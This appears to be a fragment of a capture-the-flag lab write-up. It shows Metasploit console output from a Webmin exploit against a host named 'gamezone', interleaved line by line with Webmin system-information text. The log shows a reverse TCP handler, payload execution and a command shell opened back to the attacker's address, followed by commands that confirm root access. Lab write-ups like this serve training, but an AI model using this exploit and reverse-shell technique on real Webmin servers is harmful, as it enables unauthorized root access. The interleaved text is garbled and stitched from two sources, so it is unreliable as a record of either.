 File Manager
webmin
[*] Started reverse TCP double handler on 10.8.45.125:4444
[*] Attempting to login...
[+] Authentication successful
System hostname gamezone (127.0.1.1)
[+] Authentication successful
Operating system Ubuntu Linux 16.04.6
[*] Attempting to execute the payload...
Webmin version
[+] Payload executed successfully
Time on system Sun Apr 21 06:44:18 2024
[*] Accepted the first client connection...
Kernel and CPU Linux 4.4.0-159-generic on x86_64
Processor information Intel(R) Xeon(R) CPU E5-2686 v4 @ 2.30GHz, 1 cores
[*] Accepted the second client connection...
System uptime 1 hours, 41 minutes
[*] Command: echo 1GlXHK8klhdgAEjH;
Running processes 121
[*] Writing to socket A
CPU load averages 0.00 (1 min) 0.00 (5 mins) 0.00 (15 mins)
[*] Writing to socket B
CPU usage 0% user, 0% kernel, 0% IO, 100% idle
Real memory 1.95 GB total, 317.27 MB used
[*] Reading from sockets...
[*] Reading from socket A
Virtual memory 975 MB total, 0 bytes used
[*] A: "1GlXHK8klhdgAEjH\r\n"
Local disk space 8.78 GB total, 2.82 GB used
[*] Matching...
Package updates All installed packages are up to date
[*] B is input...
[*] Command shell session 1 opened (10.8.45.125:4444 -> 10.10.182.186:57076) at 2024-04-21 07:46:09 -0400
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
pwd
/usr/share/webmin/file/